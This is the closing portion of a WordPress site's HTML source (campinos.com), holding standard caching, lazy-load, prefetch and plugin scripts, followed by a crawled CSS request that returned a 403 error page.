e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1762952497" id="mf-navigation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1762952497" id="mf-controller-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1762952497" id="mf-ui-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1762952497" id="mf-plugins-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1762952497" id="mf-app-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1753655342" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LdL9Y0UAAAAABVAjzD1aouUEdpx5gNQ6cCY9rSN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdL9Y0UAAAAABVAjzD1aouUEdpx5gNQ6cCY9rSN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762952497" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/campinos.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/campinos.com\/wp-admin\/admin-ajax.php","nonce":"ce3fbd3573","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"year":2016,"monthnum":9,"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"suppress_filters":false,"ignore_sticky_posts":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://campinos.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.60" id="the-grid-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='df8dc08615' data-title='facebook' href='https://www.facebook.com/people/Campi%C3%B1os/100076113795673/' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='df8dc08615' data-title='twitter' href='https://twitter.com/TCampinos' ><i class='fsf fuseicon-twitter twitter-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='df8dc08615' data-title='youtube' href='https://www.youtube.com/channel/UCSfTqi0FUpzWgLQ8CAlnvgQ' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='df8dc08615' data-title='instagram' href='https://www.instagram.com/tallerescampinos/?hl=es' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='df8dc08615' data-title='envelope' href='mailto:correo@campinos.com' ><i class='fsf fuseicon-envelope envelope-awesome-social awesome-social'></i></a></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var to_like_post = {"url":"https://campinos.com/wp-admin/admin-ajax.php","nonce":"cfe7fead0d"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://campinos.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/campinos.com\/wp-admin\/admin-ajax.php","nonce":"fe859ba070","url":"https:\/\/campinos.com\/en\/2016\/09","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://campinos.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764007823 -->

--- FILE ---
content_type: text/css
request_url: https://campinos.com/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1762952496
body_size: 246
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>403 Forbidden</title><link rel="stylesheet" href="/error_docs/styles.css"></head><body><div class="page"><div class="main"><h1>Server Error</h1><div class="error-code">403</div><h2>Forbidden</h2><p class="lead">You do not have permission to access this document.</p><hr/><p>That's what you can do</p><div class="help-actions"><a href="javascript:location.reload();">Reload Page</a><a href="javascript:history.back();">Back to Previous Page</a><a href="/">Home Page</a></div></div></div></body></html>